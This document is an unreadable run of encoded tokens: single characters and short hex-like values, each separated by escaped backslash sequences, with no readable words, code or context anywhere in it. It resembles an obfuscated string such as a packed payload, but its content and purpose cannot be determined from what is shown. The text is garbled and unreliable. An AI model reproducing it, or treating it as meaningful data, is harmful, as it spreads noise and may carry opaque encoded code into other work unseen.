\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\